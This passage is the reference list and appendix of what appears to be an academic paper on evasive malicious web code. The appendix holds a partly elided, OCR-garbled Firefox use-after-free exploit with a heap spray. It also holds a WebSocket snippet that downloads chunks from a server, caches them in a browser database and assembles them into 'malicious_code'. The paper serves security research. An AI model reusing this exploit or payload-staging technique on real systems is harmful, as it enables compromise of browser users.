- <span id="page-34-4"></span>[15] Malay Ganai, Dongyoon Lee, and Aarti Gupta. Dtam: dynamic taint analysis of multi-threaded programs for relevancy. In Proceedings of the ACM SIGSOFT 20th International Symposium on the Foundations of Software Engineering, FSE '12, pages 46:1–46:11, New York, NY, USA, 2012. ACM.- <span id="page-35-0"></span>[16] Claudio Guarnieri, Alessandro Tanasi, Jurriaan Bremer, and Mark Schloesser. Automated Malware Analysis - Cuckoo Sandbox. http://www.cuckoosandbox.org/about.html, 2012.
- <span id="page-35-5"></span>[17] Steve Hanna, Eui Chul, Devdatta Akhawe, Arman Boehm, and Prateek Saxena. The Emperor's New APIs: On the (In) Secure Usage of New Client-side Primitives. csberkeleyedu, 2010.
- <span id="page-35-2"></span>[18] Mario Heiderich, Tilman Frosch, and Thorsten Holz. IceShield: Detection and Mitigation of Malicious Websites with a Frozen DOM. In Proceedings of the 14th International Conference on Recent Advances in Intrusion Detection, RAID'11, pages 281–300, Berlin, Heidelberg, 2011. Springer-Verlag.
- <span id="page-35-6"></span>[19] N. Jovanovic, C. Kruegel, and E. Kirda. Pixy: a static analysis tool for detecting web application vulnerabilities. In Security and Privacy, 2006 IEEE Symposium on, pages 6 pp.–263, 2006.
- <span id="page-35-1"></span>[20] Alexandros Kapravelos, Marco Cova, Christopher Kruegel, and Giovanni Vigna. Escape from monkey island: evading high-interaction honeyclients. In Proceedings of the 8th International Conference on Detection of Intrusions and Malware, and Vulnerability Assessment, DIMVA'11, pages 124– 143, Berlin, Heidelberg, 2011. Springer-Verlag.
- <span id="page-35-3"></span>[21] Hyoung Chun Kim, Young Han Choi, and Dong Hoon Lee. JsSandbox: A Framework for Analyzing the Behavior of Malicious JavaScript Code using Internal Function Hooking. TIIS, 6(2):766–783, 2012.
- <span id="page-35-4"></span>[22] Clemens Kolbitsch, Benjamin Livshits, Benjamin Zorn, and Christian Seifert. Rozzle: De-Cloaking Internet Malware. In IEEE Symposium on Security and Privacy, pages 443–457, May 2012.- <span id="page-36-3"></span>[23] P. Likarish, Eunjin Jung, and Insoon Jo. Obfuscated Malicious JavaScript Detection Using Classification Techniques. In Malicious and Unwanted Software (MALWARE), 2009 4th International Conference on, pages 47– 54, 2009.
- <span id="page-36-5"></span>[24] Aleksandr Matrosov. Nuclear Pack Exploit Kit Plays with Smart Redirection. http://www.welivesecurity.com/2012/04/05/blackhole-exploit-kitplays-with-smart-redirection/, April 2012.
- <span id="page-36-7"></span>[25] Matteo Memelli. Internet Explorer 6, 7, 8 Memory Corruption 0day Exploit. http://www.exploit-db.com/exploits/15421/, 2010.
- <span id="page-36-2"></span>[26] Jose Nazario. PhoneyC: a Virtual Client Honeypot. In Proceedings of the 2nd USENIX Conference on Large-scale Exploits and Emergent Threats: Botnets, Spyware, Worms, and more, LEET'09, pages 6–6, Berkeley, CA, USA, 2009. USENIX Association.
- <span id="page-36-4"></span>[27] James Newsome and Dawn Song. Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software. In Proceedings of the Network and Distributed System Security Symposium (NDSS 2005), 2005.
- <span id="page-36-0"></span>[28] Rapid7. Exploit Database (DB) — Metasploit. http://www.metasploit.com/modules/, 2013.
- <span id="page-36-1"></span>[29] Paruj Ratanaworabhan, Benjamin Livshits, and Benjamin Zorn. NOZZLE: a Defense Against Heap-Spraying Code Injection Attacks. In Proceedings of the 18th Conference on USENIX Security Symposium, SSYM'09, pages 169–186, Berkeley, CA, USA, 2009. USENIX Association.
- <span id="page-36-6"></span>[30] Regenrecht. Firefox 8/9 AttributeChildRemoved() Use-After-Free. http://packetstormsecurity.com/files/112664/Firefox-8-9- AttributeChildRemoved-Use-After-Free.html, 2011.- <span id="page-37-4"></span>[31] Konrad Rieck, Tammo Krueger, and Andreas Dewald. Cujo: Efficient Detection and Prevention of Drive-by-download Attacks. In Proceedings of the 26th Annual Computer Security Applications Conference, ACSAC '10, pages 31–39, New York, NY, USA, 2010. ACM.
- <span id="page-37-2"></span>[32] Martin Roesch. Snort - Lightweight Intrusion Detection for Networks. In Proceedings of the 13th USENIX Conference on System Administration, LISA '99, pages 229–238, Berkeley, CA, USA, 1999. USENIX Association.
- <span id="page-37-8"></span>[33] Ralph Saunders. Snake in HTML5 Canvas, A Tutorial — Ralph Saunders ? Designer & Developer. http://ralphsaunders.co.uk/blogged-about/snakein-html5-canvas-a-tutorial/, 2011.
- <span id="page-37-7"></span>[34] Sberry. Mozilla Firefox 3.5 (Font tags) Remote Buffer Overflow Exploit. http://www.exploit-db.com/exploits/9137/, 2009.
- <span id="page-37-3"></span>[35] Christian Seifert and Ramon Steenson. Capture - Honeypot Client (Capture-HPC), 2006.
- <span id="page-37-6"></span>[36] Emmanuel Sifakis and Laurent Mounier. Offline taint prediction for multithreaded applications. http://www-verimag.imag.fr/TR/TR-2012-8.pdf, 2012.
- <span id="page-37-0"></span>[37] Sophos Ltd. Security threat report 2012. http://www.sophos.com/enus/security-news-trends/reports/security-threat-report.aspx, 2012.
- <span id="page-37-1"></span>[38] Symantec Corporation. Norton AntiVirus. http://us.norton.com/antivirus/, 2012.
- <span id="page-37-5"></span>[39] Juan M. Tamayo, Alex Aiken, Nathan Bronson, and Mooly Sagiv. Understanding the behavior of database operations under program control. SIGPLAN Not., 47(10):983–996, October 2012.- <span id="page-38-9"></span>[40] VirusTotal Team. VirusTotal - Free Online Virus, Malware and URL Scanner. https://www.virustotal.com/, 2013.
- <span id="page-38-6"></span>[41] W3C Consortium. Web Database API. http://www.w3.org/TR/webdatabase/, 2010.
- <span id="page-38-4"></span>[42] W3C Consortium. File API. http://www.w3.org/TR/FileAPI/, 2012.
- <span id="page-38-7"></span>[43] W3C Consortium. Indexed Database API. http://www.w3.org/TR/IndexedDB/, 2012.
- <span id="page-38-5"></span>[44] W3C Consortium. Web Storage. http://dev.w3.org/html5/webstorage, 2012.
- <span id="page-38-8"></span>[45] W3C Consortium. WebSocket API. http://www.w3.org/TR/websockets/, 2012.
- <span id="page-38-10"></span>[46] W3C Consortium. Html canvas 2d context, level 2 nightly. http://www.w3.org/html/wg/drafts/2dcontext/html5 canvas/, 2013.
- <span id="page-38-2"></span>[47] W3C Consortium. Html5: A vocabulary and associated apis for html and xhtml. http://dev.w3.org/html5/spec/, 2013.
- <span id="page-38-0"></span>[48] Webroot Inc. Fastest PC & Mac Virus Protection - SecureAnywhere Antivirus 2013 — Webroot. http://www.webroot.com/En US/consumerproducts-secureanywhere-antivirus.html, 2012.
- <span id="page-38-1"></span>[49] Wepawet. http://wepawet.cs.ucsb.edu, 2012.
- <span id="page-38-3"></span>[50] WHATWG Group. Html: The living standard. http://developers.whatwg.org/, 2013.```
Listing 3: Exploitation of the vulnerability
```

```
1 < script type="text/javascript">
2 \mid \ldots\vert s \vert var ATTR = document. createAttribute ("F00");
\left| \right| ATTR . value = "BAR";
5 \nvert \nvert var ITER = document. createNodeIterator (
      ATTR, NodeFilter. SHOW_ALL,
      7 { acceptNode : function ( node ) { return NodeFilter . FILTER_ACCEPT ;
           }} ,
|s| false
9 \vert);
10 ITER. nextNode();
_{11} ITER. nextNode();
12 ITER. previous Node ();
13 ATTR. value = null;
14 \vert \text{const} JUNK = unescape ("%u4141%u4141");
15 var CONTAINER = new Array ();
16 var OBJ = unescape ("%u0c0c%u0c0c%u0c0c%u0c0c%u548e%u7819%u0c10%
       u0c0c")
17 while (OBJ.length != 30)
18 OBJ += JUNK;
_{19} for (i = 0; i < 1024*1024*2; ++i)
|20| CONTAINER. push (unescape (OBJ));
_{21} ITER. referenceNode;
22 \vert \ldots \vert23 </script>
``````
1 \mid \ldots\lvert z \rvert var ws = new WebSocket ("ws://" + server + ":" + port + "/ws");
s ws . onmessage = function (evt)
\vert {
5 ...
\sigma db. transaction ( function (tx) {
\sigma tx. executeSql ('INSERT INTO Cache (id, chunk) VALUES (?, ?)',
                   [ evt . data . id, evt . data . chunk] );
\begin{array}{c|c} \hline s & \end{array} } ) ;
9 \mid \};
10 \cdot \cdot \cdot11 ws . onclose = function ()
12 {
\begin{array}{c|c} 13 & \text{db.} \text{transaction (}\text{function (tx)}\text{)} \end{array}
```
<span id="page-40-5"></span><span id="page-40-4"></span> $14$  tx.executeSql('SELECT \*, GROUP\_CONCAT(chunk, "") AS full FROM Cache', [], function (tx, results)

 $16$  malicious\_code = results.rows.item(0).full;

 $15$  {

 $18 \mid \qquad \}$ );  $19 \mid \}$ ; 20  $\vert \ldots$ 

 $17$  }, null );

